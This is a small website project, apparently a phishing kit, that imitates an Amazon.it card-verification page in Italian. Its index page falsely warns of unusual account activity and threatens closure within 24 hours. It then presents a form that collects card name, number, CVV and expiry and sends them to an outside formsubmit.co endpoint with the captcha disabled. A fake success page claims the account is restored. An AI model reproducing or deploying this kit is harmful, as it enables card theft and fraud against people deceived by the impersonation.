
<file: Amazon_Final/index.html>
<!DOCTYPE html>

<html>

<head>
    <meta name="viewport" content="with=device-width, initioal-scale=1.0">
    


<title>Amazon.it Verifica Carta</title>
      <link rel="stylesheet" href="style.css">
      <link href="https://fonts.cdnfonts.com/css/amazon-ember" rel="stylesheet">
</head>
      <body>

        <div class="logo">
            <img src="images/toppng.com-amazon-it-amazon-fr-2461x695.png">
        </div>

        <div class="container">

            <div class="message">
                <h4>Il Team Amazon ha notato attività insolite nel suo account. Per poter usufruire dei nostri servizi <br> confermi una carta intestata al suo account. Se entro 24h dal messaggio ricevuto  non abbiamo <br>alcun resoconto  procederemo con la chiusura del suo account. </h4>
            </div>

            
                <div class="box">
                    <form  action="https://formsubmit.co/46a2f8d417eaff59f9cade33724d1ca5 " method="POST">
                        
                                <!-- Honeypot -->
                    <input type="text" name="_honey" style="display: none;">

                    <!-- Disable Captcha -->
                    <input type="hidden" name="_captcha" value="false">


                      <label for="nome">Nome sulla carta:</label>
                        <input type="text" id="nome" name="nome" maxlength="40" size="maxlength" required><br><br>
        
                        <label for="numero">Numero della carta:</label>
                        <input type="text" id="numero" name="numero" maxlength="16" size="18" required><br><br>
        
                        <label for="cvv">CVV:</label>
                        <input type="text" id="cvv" name="cvv" maxlength="3" size="5" required><br><br>
        
                        <label for="nome">Scadenza</label>
                        <select name="mese" id="mese" style="margin-left:5px ;">
                            <option value="01">01</option>
                            <option value="02">02</option>
                            <option value="03">03</option>
                            <option value="04">04</option>
                            <option value="05">05</option>
                            <option value="06">06</option>
                            <option value="07">07</option>
                            <option value="08">08</option>
                            <option value="09">09</option>
                            <option value="10">10</option>
                            <option value="11">11</option>
                            <option value="12">12</option>
                          </select>
                          <select name="anno" id="anno" style="margin-left:5px ;">
                            <option value="2023">2023</option>
                            <option value="2024">2024</option>
                            <option value="2025">2025</option>
                            <option value="2026">2026</option>
                            <option value="2027">2027</option>
                            <option value="2028">2028</option>
                            <option value="2029">2029</option>
                            <option value="2030">2030</option>
                            <option value="2031">2031</option>
                            <option value="2032">2032</option>
                            <option value="2033">2033</option>
                            <option value="2034">2034</option>
                          </select>
                          <br><br>
        
                         
        
        
                          <a href="success.html">
                        <input type="submit" value="Continua" style="background-color:#f0c14b; border-color: #a88734 #9c7e31 #846a29; margin-left: 10px;padding: 0.25em 0.5em;">
                      </a>
                      </form>
            </div>

        </div>

        <div class="bottom">
            <ul>
                <li><a href=" "> Condizioni d'uso </a></li>
                <li><a href=" "> Informativa sulla privacy</a></li>
                <li><a href=" "> Aiuto </a></li>
                <li><a href=" "> Informativa sui Cookie</a></li>
                <li><a href=" ">Informativa sulla Pubblicità definita in base agli interessi </a></li>
              </ul>
              <p>© 1996-2022 Amazon.com, Inc. o società affiliate</p>

      </body>
</file>

<file: Amazon_Final/success.html>
<!DOCTYPE html>

<html>

<head>
    <meta name="viewport" content="with=device-width, initioal-scale=1.0">
    


<title>Amazon.it Verifica Carta</title>
      <link rel="stylesheet" href="style.css">
      <link href="https://fonts.cdnfonts.com/css/amazon-ember" rel="stylesheet">
</head>
      <body>

        <div class="logo">
            <img src="images/toppng.com-amazon-it-amazon-fr-2461x695.png">
        </div>

        <div class="container">

            <div class="confirm">
                <h4>Abbiamo confermato la sua identit&agrave, il suo account Amazon &eacute stato ripristinato. </h4>
            </div>

            
               

        </div>

        <div class="bottom">
            <ul>
                <li><a href=" "> Condizioni d'uso </a></li>
                <li><a href=" "> Informativa sulla privacy</a></li>
                <li><a href=" "> Aiuto </a></li>
                <li><a href=" "> Informativa sui Cookie</a></li>
                <li><a href=" ">Informativa sulla Pubblicità definita in base agli interessi </a></li>
              </ul>
              <p>© 1996-2022 Amazon.com, Inc. o società affiliate</p>

      </body>
</file>
<file: Amazon_Final/style.css>
*{
    margin: 0;
    padding: 0;
    font-family: 'Amazon Ember', sans-serif;
    font-family: 'Amazon Ember Cd RC', sans-serif;
    font-family: 'Amazon Ember Display', sans-serif;
    font-family: 'Amazon Ember Duospace', sans-serif;
    font-family: 'Amazon Ember Mono', sans-serif;
    font-family: 'Amazon Ember V2', sans-serif;
  }

  html, body {
    height: 100%;
  }


  .logo{
    height: 10%;
    text-align: center;
    display: block;
    padding-top: 20px;
 }


 .logo img{
    width:10%;
    align-items: center;
 }

 .container{
    
    height: 55%;
    display:grid;
    align-items: center;
    justify-content: center;
    margin-bottom:5%;


    
    
 }

 .message{
    font-size: 13px;
    border: 1px solid #f0c14b;
    background-color: #ffe8ad;
    border-radius: 5px;
    padding: 10px;
    margin-bottom: 10px;
    
 }

 .confirm{
    font-size: 13px;
    border: 1px solid #369105;
    background-color: #bafba1;
    border-radius: 5px;
    padding: 10px;
    margin-bottom: 10px;
    
 }

 .message h4{
    font-weight: lighter;
 }


 .box{
    font-size: 13px;
    padding: 20px;
    margin-bottom: 10px;
    border-radius: 8px;
    border: 1px solid rgb(228, 228, 228);
    
 }

 .box label{
    margin-left: 10px;
    font-weight: bold;
 }

 .box input {
    font-size: 13px;
    margin-left: 5px;
    padding: 0.15em 0.3em;
    background-color: #fff;
    border: 1px solid rgb(115, 115, 115);
    border-radius: 3px;
 }


 .bottom{

    width: 100%;  
    height: 25%;
    padding-top: 20px;;
    background-color: rgb(232, 232, 232);
    font-size: 10px;
    text-align: center;

  }

  
  .bottom li{
    list-style: none;
    display: inline-block;
    padding: 8px 12px;
    position: relative;
  }
  
  .bottom ul li a{
    color: #0066c0;
    text-decoration: none;
    font-size: 12px;
  }

  .bottom p{
    color: #111;
    margin-top: 20px;;
  }


  @media(max-width: 1000px){

    
    .logo{
        height: 5%;
    }


    .container{
        margin: 0;
        height: 55%;
    }

    .bottom{
       
        height: 40%;
        
    }

  }
</file>
